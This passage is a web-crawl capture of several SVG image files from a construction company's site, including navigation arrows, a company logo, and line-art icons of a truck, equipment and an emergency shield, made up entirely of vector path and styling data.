1.216a17.774 17.774 0 00-9.485 7.89c-2.747 3.957-6.02 5.426-8.923 3.487-3.551-2.375-2.174-6.181-.074-9.479.218-.344 5.873-9.836 15.444-12.9 10.541-3.386 18.56-2.416 21.276-1.312 4.529 1.842 14.893 9.911 19.1 15.281L74.02 45.874l10.88 5.133a5.8 5.8 0 012.868 7.551 5.189 5.189 0 01-6.924 2.73l-15.2-6.856L54.9 35.677 48.99 46.94" transform="translate(3.896 7.417)"/><path id="Path_233" data-name="Path 233" d="M59.42 44.179l5.105 3.852c3.545 2.927 4.236 5.83 3.07 9.408-3.156 9.672-6.354 18.19-6.523 18.506-4.066 7.619-14.038 3.01-10.265-5.256.03-.065 5.39-15.229 5.39-15.229L39.216 43.388l-12.131 18.18C21.973 66.939 10.3 77.624 10.053 77.823a5.6 5.6 0 01-7.884-.758C.2 74.681.9 71.267 2.928 69.182l14.517-14.55 12.608-21.388" transform="translate(.655 21.768)"/><path id="Line_119" data-name="Line 119" transform="translate(20.951 39.982)" d="M0 0l80.133 36.072"/><path id="Path_234" data-name="Path 234" d="M52.253 73.559L68.73 46c3.869-6.469 10.144-6.469 14.015 0l16.5 27.563" transform="translate(34.216 26.942)"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/icons/button-arrow.svg
body_size: -24
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.286" height="12" viewBox="0 0 7.286 12"><path d="M1.286 11.495a.786.786 0 01-.555-1.341l4.164-4.159-4.16-4.159A.786.786 0 011.846.725L6.56 5.439a.785.785 0 010 1.111l-4.714 4.714a.78.78 0 01-.56.231z" fill="#f9f8f7" stroke="#f9f8f7"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/emergency.svg
body_size: 351
content:
<svg xmlns="http://www.w3.org/2000/svg" width="128.003" height="128.156" viewBox="0 0 128.003 128.156"><defs><clipPath id="clip-path"><path id="Rectangle_129" data-name="Rectangle 129" fill="none" stroke="#ff5307" stroke-width="5" d="M0 0h128.003v128.156H0z"/></clipPath></defs><g id="Group_398" data-name="Group 398" opacity=".5"><g id="Group_397" data-name="Group 397" clip-path="url(#clip-path)" fill="none" stroke="#ff5307" stroke-linejoin="round" stroke-width="5"><path id="Path_357" data-name="Path 357" d="M47.707 8.255c-17.181 0-30.428 1.778-39.4 3.925l.038 27.772c0 34.04 25.443 48.71 39.366 54.179z" transform="translate(11.615 11.548)"/><circle id="Ellipse_48" data-name="Ellipse 48" cx="26.349" cy="26.349" r="26.349" transform="translate(72.906 73.059)" stroke-linecap="round"/><path id="Path_358" data-name="Path 358" d="M63.015 37.339l-15.9 21.65-11.821-9.252" transform="translate(49.372 52.234)" stroke-linecap="round"/><path id="Path_359" data-name="Path 359" d="M77.04 114.161a100.682 100.682 0 01-18.791 8.691c-11.642-3.457-57.2-20.323-57.2-72.427L1 9.7C13.4 5.073 30.127 1 57.019 1c21.667 0 41.251 2.967 58.344 8.835l-.026 40.6a71.6 71.6 0 01-4.229 24.8" transform="translate(1.399 1.399)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/equip.svg
body_size: 363
content:
<svg xmlns="http://www.w3.org/2000/svg" width="176.098" height="105.271" viewBox="0 0 176.098 105.271"><g id="Group_395" data-name="Group 395" transform="translate(2.5 2.5)" opacity=".5" fill="none" stroke="#ff5307" stroke-linejoin="round" stroke-width="5"><circle id="Ellipse_46" data-name="Ellipse 46" cx="17.534" cy="17.534" r="17.534" transform="translate(11.938 65.202)"/><circle id="Ellipse_47" data-name="Ellipse 47" cx="17.534" cy="17.534" r="17.534" transform="translate(82.737 65.202)"/><path id="Line_139" data-name="Line 139" transform="translate(47.006 82.406)" d="M0 0h35.73"/><path id="Line_140" data-name="Line 140" transform="translate(52.961 70.496)" stroke-linecap="round" d="M0 0h11.91"/><path id="Line_141" data-name="Line 141" transform="translate(52.961 59.247)" stroke-linecap="round" d="M0 0h11.91"/><path id="Line_142" data-name="Line 142" transform="translate(52.961 47.337)" stroke-linecap="round" d="M0 0h11.91"/><path id="Path_352" data-name="Path 352" d="M49.871 5H19.95A2.951 2.951 0 0017 7.95v17.7a2.951 2.951 0 002.95 2.95H58.3" transform="translate(30.199 6.8)"/><path id="Path_353" data-name="Path 353" d="M47 11h10.564a5.9 5.9 0 015.57 3.95L82.4 70H52.9a5.9 5.9 0 01-5.9-5.9z" transform="translate(88.698 18.5)"/><path id="Path_354" data-name="Path 354" d="M119 54.1v-8.85a8.849 8.849 0 00-8.85-8.85H89.5L78.92 5.28A5.9 5.9 0 0073.247 1h-33.9A2.951 2.951 0 0036.4 3.95V36.4H9.85A8.849 8.849 0 001 45.249v35.4A2.951 2.951 0 003.95 83.6h9.056" transform="translate(-1 -1)"/><path id="Path_355" data-name="Path 355" d="M86 19H35.85A8.849 8.849 0 0027 27.85" transform="translate(49.699 34.099)" stroke-linecap="round"/><path id="Line_143" data-name="Line 143" transform="translate(113.465 70.799)" d="M0 0h22.234"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/logo.svg
body_size: 2759
content:
<svg xmlns="http://www.w3.org/2000/svg" width="235.792" height="73.151" viewBox="0 0 235.792 73.151"><g id="Group_364" data-name="Group 364" transform="translate(-41.838 -47.669)"><g id="Group_362" data-name="Group 362" transform="translate(108.445 47.669)" fill="#f50"><path id="Path_312" data-name="Path 312" d="M179.96 49.517h21.229l8.187 31.783 8.124-31.783h21.22v52.239H225.5V61.917l-10.186 39.839h-11.967L193.18 61.917v39.839h-13.22z" transform="translate(-179.96 -48.626)"/><path id="Path_313" data-name="Path 313" d="M306.847 74.715q0-12.792 7.126-19.919t19.848-7.127q13.042 0 20.1 7t7.056 19.616q0 9.158-3.083 15.02a21.973 21.973 0 01-8.908 9.122q-5.827 3.261-14.521 3.26-8.837 0-14.628-2.815a22.02 22.02 0 01-9.389-8.909q-3.602-6.091-3.601-15.248zm16.142.071q0 7.91 2.94 11.367a11.126 11.126 0 0016.053.071q2.85-3.385 2.851-12.151 0-7.376-2.976-10.779a10.173 10.173 0 00-8.071-3.4 9.8 9.8 0 00-7.839 3.456q-2.959 3.45-2.958 11.436z" transform="translate(-245.658 -47.669)"/><path id="Path_314" data-name="Path 314" d="M424.246 101.756V49.517h26.9q7.484 0 11.439 1.283a12.177 12.177 0 016.378 4.757 14.426 14.426 0 012.423 8.463 13.97 13.97 0 01-6.952 12.614 19.518 19.518 0 01-5.67 2.067 16.093 16.093 0 014.2 1.926 16.246 16.246 0 012.581 2.747 20.528 20.528 0 012.262 3.245l7.817 15.137H457.39l-8.628-15.964a12.171 12.171 0 00-2.922-4.026 6.776 6.776 0 00-3.955-1.212h-1.425v21.2zm16.213-31.073h6.807a24.306 24.306 0 004.276-.713 4.265 4.265 0 002.618-1.639 5.29 5.29 0 00-.587-6.913q-1.6-1.354-6.023-1.354h-7.091z" transform="translate(-306.444 -48.626)"/></g><g id="Group_363" data-name="Group 363" transform="translate(108.044 104.833)" fill="#f50"><path id="Path_315" data-name="Path 315" d="M179.129 173.637v-.037a7.281 7.281 0 017.468-7.387 6.991 6.991 0 016.027 2.943l-2.963 2.293a3.856 3.856 0 00-3.105-1.664 3.531 3.531 0 00-3.389 3.774v.04a3.514 3.514 0 003.389 3.8 3.879 3.879 0 003.206-1.725l2.963 2.111a7.466 7.466 0 01-13.6-4.14z" transform="translate(-179.129 -166.209)"/><path id="Path_316" data-name="Path 316" d="M209.052 173.637v-.037a7.657 7.657 0 0115.3-.04v.04a7.657 7.657 0 01-15.3.041zm11.263 0v-.037a3.663 3.663 0 00-3.633-3.835 3.624 3.624 0 00-3.612 3.795v.04a3.692 3.692 0 003.653 3.836 3.62 3.62 0 003.592-3.799z" transform="translate(-194.622 -166.209)"/><path id="Path_317" data-name="Path 317" d="M244.994 166.8h3.673l5.845 7.509V166.8h3.9V181h-3.43l-6.088-7.793V181h-3.9z" transform="translate(-213.232 -166.514)"/><path id="Path_318" data-name="Path 318" d="M275.8 178.632l2.192-2.618a7.358 7.358 0 004.607 1.7c1.075 0 1.644-.365 1.644-.974v-.04c0-.609-.467-.913-2.415-1.38-3.024-.69-5.358-1.543-5.358-4.445v-.04c0-2.638 2.09-4.546 5.5-4.546a8.942 8.942 0 015.845 1.887l-1.969 2.781a6.972 6.972 0 00-3.977-1.4c-.954 0-1.42.385-1.42.913v.041c0 .65.487.934 2.475 1.38 3.247.71 5.277 1.766 5.277 4.424v.041c0 2.9-2.293 4.627-5.743 4.627a9.959 9.959 0 01-6.658-2.351z" transform="translate(-229.183 -166.252)"/><path id="Path_319" data-name="Path 319" d="M307.272 170.248h-4.242V166.8h12.441v3.45h-4.262V181h-3.937z" transform="translate(-243.281 -166.514)"/><path id="Path_320" data-name="Path 320" d="M332.406 166.8h6.717a6.289 6.289 0 014.627 1.522 4.435 4.435 0 011.258 3.308v.041a4.5 4.5 0 01-2.922 4.383l3.389 4.946h-4.525l-2.862-4.3h-1.746v4.3h-3.937zm6.555 6.819c1.319 0 2.111-.65 2.111-1.685v-.041c0-1.137-.832-1.7-2.131-1.7h-2.6v3.43z" transform="translate(-258.491 -166.514)"/><path id="Path_321" data-name="Path 321" d="M362.329 174.774V166.8h3.977v7.895c0 2.049 1.035 3.024 2.618 3.024 1.6 0 2.638-.934 2.638-2.922v-8h3.977v7.874c0 4.567-2.618 6.6-6.657 6.6-4.016-.003-6.553-2.053-6.553-6.497z" transform="translate(-273.984 -166.514)"/><path id="Path_322" data-name="Path 322" d="M393.6 173.637v-.037a7.28 7.28 0 017.468-7.387 6.99 6.99 0 016.027 2.943l-2.963 2.293a3.856 3.856 0 00-3.105-1.664 3.531 3.531 0 00-3.389 3.774v.04a3.514 3.514 0 003.389 3.8 3.879 3.879 0 003.206-1.725l2.963 2.111a7.465 7.465 0 01-13.6-4.14z" transform="translate(-290.175 -166.209)"/><path id="Path_323" data-name="Path 323" d="M427.974 170.248h-4.241V166.8h12.44v3.45h-4.262V181h-3.937z" transform="translate(-305.777 -166.514)"/><path id="Path_324" data-name="Path 324" d="M453.318 166.8h3.937V181h-3.937z" transform="translate(-321.096 -166.514)"/><path id="Path_325" data-name="Path 325" d="M465.9 173.637v-.037a7.656 7.656 0 0115.3-.04v.04a7.656 7.656 0 01-15.3.041zm11.263 0v-.037a3.663 3.663 0 00-3.633-3.835 3.625 3.625 0 00-3.613 3.795v.04a3.692 3.692 0 003.653 3.836 3.62 3.62 0 003.596-3.799z" transform="translate(-327.612 -166.209)"/><path id="Path_326" data-name="Path 326" d="M501.844 166.8h3.673l5.845 7.509V166.8h3.9V181h-3.43l-6.088-7.793V181h-3.9z" transform="translate(-346.221 -166.514)"/></g><path id="Path_327" data-name="Path 327" d="M82.092 49.374h-3.141a50.015 50.015 0 012.36 4.846c.652 1.826 1.521 2.336 1.849.812a10.4 10.4 0 00-1.068-5.658zM79.028 59.6c-.928-1.519-5.225-7.061-7.621-10.228H69.1c2.62 3.742 7.633 11.079 8.508 13.681 1.2 3.556 1.741 3.249 1.849 2.336s.876-3.654-.429-5.789zm-2.5 10.767c-.877-1.225-11.739-15.461-15.956-20.985a26.767 26.767 0 00-8.036 2.383 20.244 20.244 0 00-4.1 2.633c5.22 5.029 11.8 11.525 14.5 14.852 4.784 5.89 8.807 13.813 9.459 14.421s1.416-.2 1.3-1.421-.758-4.673-1.738-5.485-10.875-11.579-11.744-13.1-6.089-8.126-6.089-9.142a13.477 13.477 0 00-2.479-1.7 6.44 6.44 0 013.564 2.618 70.061 70.061 0 0010.991 9.95c2.174 1.32 7.177 4.978 7.938 6.907s1.632 3.352 2.065 2.44 1.409-2.845.324-4.369zm-5.765 18.487C69.566 84.284 65 79 63.694 77.682c-.959-.972-12.525-12.782-18.735-19.357q-.425.665-.8 1.4a18.78 18.78 0 00-1.532 4.106A98.207 98.207 0 0155 74.026C60.323 79.511 68.589 90.378 68.914 92s3.046 1.426 1.849-3.146zm-4.023 7.618c-.977-1.524-14.679-14.932-17.18-18.586a76.66 76.66 0 00-7.639-8.618c0 .23-.008.459-.008.694 0 1.281-.028 2.427-.075 3.463v2.937c3.427 2.829 15.971 13.369 19.246 18.79 3.806 6.3 3.915 7.923 4.678 7.11s1.955-4.262.978-5.79zm-14.9 22.042a128.108 128.108 0 00-9.01-10.855 17.342 17.342 0 005.8 8.809 20.026 20.026 0 003.281 2.156 2.956 2.956 0 00-.07-.11zm9.57-.611c0-.506-5.547-7.618-8.265-10.055-2.427-2.176-9.191-9.051-11.308-11.582v1.016c.023.534.044 1.1.057 1.7 2.295 1.932 8.807 7.6 11.471 11.917 2.839 4.6 4.028 8.806 5.581 10.158a1.8 1.8 0 00.724.4 1.038 1.038 0 001.117-.291c.743-.824.625-2.884.625-3.266zm2.5-10.257a74.287 74.287 0 00-6.308-7.822c-1.65-1.634-12.868-12.365-15.764-15.635v3.564c2.816 2.71 12.626 12.247 15.223 16.136 3.046 4.555 4.023 9.14 5.872 8.531s1.197-4.268.98-4.774zm19.355 7.414c-7.286 1.22-17.941 3.249-18.594 4.163a2.457 2.457 0 00-.392 1.944c.163.459.6.712 1.48.392.23-.082.572-.219 1.024-.392a67.359 67.359 0 0123.986-4.887c3.925 0 6.517.056 8.235.139v-2.46a119.87 119.87 0 00-15.736 1.102zm-12.286-6.3c-7.94 3.961-4.459 3.961-2.5 3.249s11.961-4.366 17.941-4.877c3.8-.322 9.165-.276 12.585-.2v-2.171c-6.796.201-21.955.972-28.023 4.002zm.869-8.33s-2.066 3.657 1.738 1.829c3.564-1.712 10.852-4.312 25.418-4.469v-3.982c-6.094.784-19.246 2.819-27.153 6.625zm2.61-8.634s-1.849 1.931.325 1.32c2.053-.575 7.608-4.676 24.221-6.586v-.59a87.53 87.53 0 00-24.543 5.86zm2.5-9.444c-1.088 2.233.217 2.334 1.846 1.625a80.361 80.361 0 0120.2-5.209v-2.081c-6.512 1.153-21.198 3.93-22.042 5.668zm3.7-9.041c-2.174 2.336-1.2 3.352.544 2.54a64.488 64.488 0 0117.8-6.481v-1.245c-5.581 1.091-16.725 3.45-18.344 5.189zM83.7 63.156s-1.518 2.944-.432 2.944a14.882 14.882 0 003.479-.915 71.668 71.668 0 0112.26-4.423v-1.488c-4.825.756-13.447 2.293-15.307 3.882zm3.81-8.836c-1.088 2.032-1.849 3.352-.872 2.744a59.855 59.855 0 0112.369-4.926v-2.362C94.919 50.9 88.258 52.923 87.51 54.32z" transform="translate(0 -.883)" fill="#ff5307"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/icons/arrow-third.svg
body_size: 64
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.067" height="13.801" viewBox="0 0 14.067 13.801"><g id="Group_422" data-name="Group 422" transform="translate(1 1)"><g id="Group_423" data-name="Group 423"><path id="Path_143" data-name="Path 143" d="M.479 0h11.109a.49.49 0 01.34.137.465.465 0 01.14.332v10.863a.48.48 0 01-.959 0V1.6l-9.792 9.578a.487.487 0 01-.678 0 .46.46 0 010-.663l9.79-9.577H.479A.474.474 0 010 .469.474.474 0 01.479 0" fill="#ff5307" stroke="#ff5307" stroke-width="2"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/truck.svg
body_size: 456
content:
<svg xmlns="http://www.w3.org/2000/svg" width="190" height="101" viewBox="0 0 190 101"><defs><clipPath id="clip-path"><path id="Rectangle_126" data-name="Rectangle 126" fill="none" stroke="#ff5307" stroke-width="5" d="M0 0h190v101H0z"/></clipPath></defs><g id="Group_394" data-name="Group 394" opacity=".5"><path id="Line_132" data-name="Line 132" fill="none" stroke="#ff5307" stroke-linejoin="round" stroke-width="5" d="M92 86h37"/><path id="Line_133" data-name="Line 133" fill="none" stroke="#ff5307" stroke-linejoin="round" stroke-width="5" d="M53 86h15"/><g id="Group_393" data-name="Group 393"><g id="Group_392" data-name="Group 392" clip-path="url(#clip-path)" fill="none" stroke="#ff5307" stroke-linejoin="round" stroke-width="5"><path id="Path_347" data-name="Path 347" d="M119.133 21H5v9.511a9.511 9.511 0 009.511 9.511h3.17" transform="translate(10.578 44.985)"/><circle id="Ellipse_43" data-name="Ellipse 43" cx="12.5" cy="12.5" r="12.5" transform="translate(28 72)"/><ellipse id="Ellipse_44" data-name="Ellipse 44" cx="12" cy="12.5" rx="12" ry="12.5" transform="translate(68 72)"/><ellipse id="Ellipse_45" data-name="Ellipse 45" cx="13" cy="12.5" rx="13" ry="12.5" transform="translate(143 72)"/><path id="Line_134" data-name="Line 134" transform="translate(175 66)" stroke-linecap="round" d="M0 0h11"/><path id="Path_348" data-name="Path 348" d="M102.452 64.407H1V13.681h91.941L102.452 1h12.681z" transform="translate(1.896 1.577)"/><path id="Line_135" data-name="Line 135" transform="translate(24 28)" stroke-linecap="round" d="M7 0L0 26"/><path id="Line_136" data-name="Line 136" transform="translate(44 28)" stroke-linecap="round" d="M6 0L0 26"/><path id="Line_137" data-name="Line 137" transform="translate(63 28)" stroke-linecap="round" d="M7 0L0 26"/><path id="Line_138" data-name="Line 138" transform="translate(82 28)" stroke-linecap="round" d="M7 0L0 26"/><path id="Path_349" data-name="Path 349" d="M79.044 83.43h9.511a9.511 9.511 0 009.511-9.511V50.613a12.679 12.679 0 00-.65-4.011L84.383 7.5A9.513 9.513 0 0075.36 1H44.17A3.172 3.172 0 0041 4.17v79.26h12.681" transform="translate(88.711 1.577)"/><path id="Path_350" data-name="Path 350" d="M69.078 5H52.17A3.169 3.169 0 0049 8.17v17.9a6.342 6.342 0 003.985 5.887L80.7 43.044" transform="translate(106.074 10.259)"/></g></g></g></svg>